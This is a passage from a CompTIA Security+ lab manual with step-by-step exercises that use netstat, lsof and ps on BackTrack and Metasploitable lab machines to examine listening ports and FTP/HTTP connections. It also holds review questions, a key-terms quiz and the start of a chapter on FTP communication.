port 1065 locally and port 21 (FTP) on the remote machine. The local machine is connected
from port 1068 to port 80 (HTTP).
In your output of netstat, what port is connected to FTP?
a.
In your output of netstat, what port is connected to HTTP?b.
Step 5: Log off from both the Windows 2003 Server and Windows XP PCs.
1. To log off from the Windows 2003 Server PC, choose Start | Shutdown, select Log Off
Administrator, and click OK.
2. To log off from the Windows XP PC, choose Start | Log Off | Log Off.
S
10 minutes
Lab 2.2l: Linux-Based Port Connection Status
Materials and Setup
You will need the following:
BackTrack
•
Metasploitable•
Lab Steps at a Glance
Step 1: Log on to the Metasploitable and BackTrack PCs.
Step 2: Use the netstat command to look at the open ports on the Metasploitable PC.
Step 3: Using the BackTrack PC, establish an FTP connection and an HTTP connection to the
Metasploitable PC.
ch02.indd 52 11/17/10 10:39:54 AM

Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2
Lab 2.2l: Linux-Based Port Connection Status
53
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2
Step 4: Use the netstat command to look at the connections on the Metasploitable PC.
Step 5: Trace the port to a process.
Step 6: Close Firefox and log out of the GUI on the BackTrack PC.
Step 7: Log off from both the Metasploitable and BackTrack PCs.
Lab Steps
Step 1: Log on to the Metasploitable and BackTrack PCs.
To log on to the Metasploitable PC:
1. At the login prompt, type user and press e n t e r .
2. At the password prompt, type user and press e n t e r .
➜ Note
You will not see any characters as you type in the password.
To log on to the BackTrack PC:
1. At the login prompt, type root and press e n t e r .
2. At the password prompt, type toor and press e n t e r .
Step 2: Use the netstat command to look at the open ports on the Metasploitable PC.
A server will have several ports in a listening state. A port that is in a listening state is waiting for a
request for a connection to be established to it.
To use the netstat command on the Metasploitable PC:
1. At the command line, type netstat -h and press e n t e r .
Observe the options.
a.
What option displays the ports in use by number?b.
What option shows all connections and listening ports?c.
2. At the command line, type netstat –tuna and press e n t e r .
➜ Note
If the text scrolls up off the screen, maximize the command prompt window and use the scroll
bar on the right to adjust your view of the text.
ch02.indd 53 11/17/10 10:39:54 AM

Chapter 2: Network Transports
54
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2
Observe the ports that are in a “listening” state.a.
How many ports are in a listening state?b.
What port numbers are used for HTTP and FTP?c.
Are those ports in a listening state?d.
Why are so many ports open, and do they all need to be open?e.
Should you be concerned that so many ports are open?f.
Step 3: Using the BackTrack PC, establish an FTP connection and an HTTP connection to the
Metasploitable PC.
You will now connect to the Metasploitable PC on well-known ports (FTP and HTTP) from ephemeral ports
(ports with a number greater than 1023). The output listed shows a connection between port 1065 locally
and port 21 (FTP) on the remote machine. The local machine is connected from port 1068 to port 80 (HTTP).
1. On the command line, type startx and press e n t e r .
2. On the BackTrack PC, click the Konsole icon to open the Konsole Shell, as shown in Figure 2-5.
3. At the command line, type ftp 192.168.100.202 and press e n t e r .
4. At Name (192.168.100.202:root), type user and press e n t e r .
5. At Password, type user and press e n t e r .
Now view a web page on the server:
1. On the taskbar, click the Firefox icon.
2. In the address bar, type http://192.168.100.202/ and press e n t e r .
Step 4: Use the netstat command to look at the connections on the Metasploitable PC.
1. Click on the Konsole icon in the taskbar to open a new Konsole.
2. At the command line, type netstat –tn.
3. After a brief pause you should get output that looks like the following:
tcp 0 0 192.168.100.202:80 192.168.100.201:1059 ESTABLISHED
tcp 0 0 192.168.100.202:21 192.168.100.201:1040 ESTABLISHED
➜ Note
If you do not see port 80 the rst time you do this, refresh Firefox and then, at the command
line, retype netstat –tn and press
e n t e r .
ch02.indd 54 11/17/10 10:39:55 AM

Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2
Lab 2.2l: Linux-Based Port Connection Status
55
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2
Even though you are connected to the same machine twice, the use of port assignments keeps
information from the FTP session separate from information from the Telnet session. The combination
of IP address and port number is called a socket.
From the output displayed by the netstat command, what port is connected to FTP?
a.
From the output displayed by the netstat command, what port is connected to HTTP?b.
Step 5: Trace the port to a process.
1. At the command line, type lsof –i > /tmp/lso and press e n t e r .
2. Type less /tmp/lso and press e n t e r .
What is the process ID for the FTP connection?
3. Type q to exit the less output.
4. At the command line, type ps –ax and press e n t e r .
What information is given for the FTP process ID?
Figure 2-5 The Konsole Shell
ch02.indd 55 11/17/10 10:39:55 AM

Chapter 2: Network Transports
56
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2
Step 6: Close Firefox and log out of the GUI on the BackTrack PC.
1. In the Firefox window, click the × in the upper-right corner.
2. On the BackTrack PC, choose K Menu | Log Out and click Log Out again.
Step 7: Log off from both the Metasploitable and BackTrack PCs.
1. At the Metasploitable PC command line, type logout and press e n t e r .
2. At the BackTrack PC command line, type logout and press e n t e r .
Lab 2.2 Analysis Questions
The following questions apply to the labs in this section:
1. What is the netstat command used for?
2. What options would you use with the netstat command to show only TCP connections?
3. What option would you use with the netstat command to show statistics for each protocol?
4. Look at the following output from the netstat command and explain what it means.
Proto Local Address Foreign Address State
TCP 0.0.0.0:21 0.0.0.0:0 LISTENING
5. Look at the following output from the netstat command and explain what it means.
Proto Local Address Foreign Address State
TCP 192.168.2.2:3545 192.168.1.104:21 ESTABLISHED
6. You need to look at the routing table for a computer connected to your local area network.
What command would you use to view the routing table?
ch02.indd 56 11/17/10 10:39:55 AM

Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2
Lab 2.2 Key Terms Quiz
57
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2
Lab 2.2 Key Terms Quiz
Use these key terms from the labs to complete the sentences that follow:
established state
HTTP
listening state
netstat
port
session
socket
states
TCP connections
UDP connections
1. Active connections on a computer system can be displayed by entering ____________________ at
the command line.
2. The line 216.239.39.147:80 ESTABLISHED indicates an active connection to a computer system on
____________________ 80.
3. The ____________________ information displayed by the netstat command shows the current
status of the connection.
4. The combination of an IP address and its associated port is referred to as a(n)
____________________.
5. The command netstat -p tcp will show ____________________.
Follow-Up Lab
Lab 6.1: Trojan Attacks• Commands used in this lab will help to show when your computer
may be infected with a Trojan.
Suggested Experiments
1. On your computer at home, run the netstat command and look at the ports that are open. List
the ports that are open and identify what they are used for. Which ports are open that don’t
need to be?
2. Install and run the utility fport from Foundstone (www.foundstone.com). fport will show you
the applications associated with the ports that are open.
ch02.indd 57 11/17/10 10:39:56 AM

Chapter 2: Network Transports
58
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2
References
Netstat•
www.microsoft.com/resources/documentation/windows/xp/all/proddocs/en-us/netstat.•
mspx
www.linuxhowtos.org/Network/netstat.htm
•
Principles of Computer Security: CompTIA Security+™ and Beyond, Second Edition•
(McGraw-Hill Professional, 2010), Chapters 9, 11, 17
TCP
•
RFC 793: TCP• http://www.faqs.org/rfcs/rfc793.html
UDP
•
RFC 768: UDP• http://www.faqs.org/rfcs/rfc768.html
ch02.indd 58 11/17/10 10:39:56 AM

Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3 / Blind
Folio 59
Network Applications
Labs
Lab 3.1 FTP Communication (FTP-HTTP)•
Lab 3.1w Windows FTP Communication (FTP-HTTP)
Lab 3.1l Linux FTP Communication (FTP-HTTP)
Lab 3.1 Analysis Questions
Lab 3.1 Key Terms Quiz
Lab 3.2 E-Mail Protocols: SMTP and POP3•
Lab 3.2m Windows E-Mail: SMTP and POP3
Lab 3.2l Linux E-Mail: SMTP and POP3
Lab 3.2 Analysis Questions
Lab 3.2 Key Terms Quiz
Chapter 3
ch03.indd 59 11/17/10 10:40:56 AM

Chapter 3: Network Applications
60
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3
This chapter contains lab exercises that are designed to illustrate
various applications and how they communicate using TCP/IP protocols.
Applications using both Windows PCs and Linux-based PCs are covered.
This chapter examines the nature of communications with HTTP,
FTP, and e-mail transmissions. Understanding the nature of the data
communications with these protocols is a necessary step toward
establishing secure connections.
The lab exercises are built upon the tools demonstrated in earlier
labs. Wireshark and netstat are used with both the Windows and Linux
platforms to illustrate the use of clear-text packet transfer of data
between applications. E-mail is a common application used in networks,
yet few people understand how e-mail protocols work.
Looking at applications and their communication methods serves two
purposes. First, it introduces the protocols used by these applications.
Second, it demonstrates the use of the tools presented in earlier labs to
examine details of the inner workings of these protocols. This chapter
consists of four lab exercises designed to introduce network connectivity
and basic network tools in the Linux and Windows environments.
➜ Note
Instructions for setting up all environments used in this chapter can be found on the book’s
companion online learning center at www.securityplusolc.com.
Lab 3.1: FTP Communication (FTP-HTTP)
Most networks were developed and designed for sharing les. File Transfer Protocol (FTP) is a protocol
used for this purpose. FTP is an important protocol to become familiar with because it is often utilized
to upload and download les from a server; furthermore, it is often the target of attackers.
ch03.indd 60 11/17/10 10:40:56 AM

Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3
Lab 3.1w: Windows FTP Communication (FTP-HTTP)
61
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3
Hypertext Transfer Protocol (HTTP) is a lightweight and fast application layer protocol that can also
be used to share les. Hypertext Markup Language (HTML) is the language in which les can be written
to display specially formatted text or link to other les and resources.
In this lab, you will use the Windows FTP application to upload a simple web page to a server, and
then you will view it from a browser.
Learning Objectives
After completing this lab, you will be able to
Create a simple web page using HTML and a text editor.
•
Upload a web page to a Windows-based web server.•
View a page using a web browser.•
S
20 minutes
Lab 3.1w: Windows FTP Communication (FTP-HTTP)
Materials and Setup
You will need the following:
Windows XP Professional
•
Windows 2003 Server•
Lab Steps at a Glance
Step 1: Start the Windows 2003 Server and Windows XP Professional machines. Only log on to
the Windows XP machine.
Step 2: Create a simple web page.
Step 3: View the web page in Internet Explorer.
Step 4: Upload the web page.
Step 5: Use Internet Explorer to view the web page from the web server.
Step 6: Log off from the Windows XP Professional PC.
ch03.indd 61 11/17/10 10:40:56 AM

Chapter 3: Network Applications
62
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3
